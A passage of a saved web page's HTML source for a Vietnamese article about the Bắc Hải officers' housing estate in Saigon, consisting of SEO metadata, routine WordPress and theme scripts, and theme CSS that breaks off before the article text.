

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/
body_size: 25027
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nhacvangbolero.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ quan Chí Hòa)</title>
	<link rel="canonical" href="https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ quan Chí Hòa)" />
	<meta property="og:description" content="Sài Gòn có một khu vực nổi tiếng hầu như ai sống ở thành phố này đều biết đến, và cũng là một khu khá đặc biệt, đó là cư xá Bắc Hải, ngày nay thường được quen gọi là Khu Bắc Hải. Nơi này nằm giữa 2 khu vực nổi tiếng là Chí Hòa [&hellip;]" />
	<meta property="og:url" content="https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/" />
	<meta property="og:site_name" content="Nhạc Vàng Online" />
	<meta property="article:published_time" content="2023-03-14T08:13:53+00:00" />
	<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="11 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nhacvangbolero.com/#website","url":"https://nhacvangbolero.com/","name":"Nhạc Vàng Online","description":"Trường tồn cùng năm tháng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhacvangbolero.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/#primaryimage","inLanguage":"vi","url":"https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg","contentUrl":"https://nhacvangbolero.com/wp-content/uploads/2023/03/bac-hai-0.jpg","width":1000,"height":668},{"@type":"WebPage","@id":"https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/#webpage","url":"https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/","name":"Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ quan Chí Hòa)","isPartOf":{"@id":"https://nhacvangbolero.com/#website"},"primaryImageOfPage":{"@id":"https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/#primaryimage"},"datePublished":"2023-03-14T08:13:53+00:00","dateModified":"2023-03-14T08:13:53+00:00","author":{"@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb"},"breadcrumb":{"@id":"https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/"]}]},{"@type":"BreadcrumbList","@id":"https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhacvangbolero.com/"},{"@type":"ListItem","position":2,"name":"Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ quan Chí Hòa)"}]},{"@type":"Person","@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb","name":"admin","image":{"@type":"ImageObject","@id":"https://nhacvangbolero.com/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","caption":"admin"},"url":"https://nhacvangbolero.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhạc Vàng Online &raquo; Chuyện ít người biết về Cư xá Bắc Hải (Cư xá sĩ quan Chí Hòa) Dòng phản hồi" href="https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhacvangbolero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nhacvangbolero.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/includes/demos/book_club/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhacvangbolero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhacvangbolero.com/wp-json/wp/v2/posts/5585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacvangbolero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nhacvangbolero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://nhacvangbolero.com/?p=5585' />
<link rel="alternate" type="application/json+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fchuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fchuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa%2F&#038;format=xml" />
		<meta property="fb:pages" content="1073422402734143" />
					<meta property="ia:markup_url" content="https://nhacvangbolero.com/chuyen-it-nguoi-biet-ve-cu-xa-bac-hai-cu-xa-si-quan-chi-hoa/?ia_markup=1" />
			<script type="text/javascript">
 function addLink() {
 //Get the selected text and append the extra info
 var body_element = document.getElementsByTagName('body')[0];
 var selection;
 selection = window.getSelection();
 var pagelink = "<br /><br /> Bạn đang copy trái phép bài viết đã được bảo hộ bản quyền. Nếu bạn copy bài với mục đích cá nhân (phi lợi nhuận), vui lòng ghi rõ nguồn nhacvangbolero.com. Nếu copy sang website khác với mục đích MMO, bạn có thể bị report bản quyền";
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 
 //hide the newly created container
 newdiv.style.position='absolute';
 newdiv.style.left='-99999px';
 
 //insert the container, fill it with the extended text, and define the new selection
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 
 window.setTimeout(function() {
 body_element.removeChild(newdiv);
 },0);
 }
document.oncopy = addLink;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"98356f580c","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nhacvangbolero.com\/wp-admin\/","wpRestNonce":"98356f580c","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nhacvangbolero.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/nhacvangbolero.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ea0bf4485e";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
